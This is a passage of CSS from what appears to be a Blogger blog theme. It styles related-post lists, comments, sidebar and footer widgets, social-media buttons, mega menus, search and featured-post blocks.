.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
#ContactForm1{display: none !important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
